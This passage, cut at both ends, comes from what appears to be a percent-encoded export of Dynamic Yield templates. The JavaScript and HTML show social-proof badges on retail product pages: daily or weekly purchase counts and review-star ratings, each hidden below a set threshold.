0%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%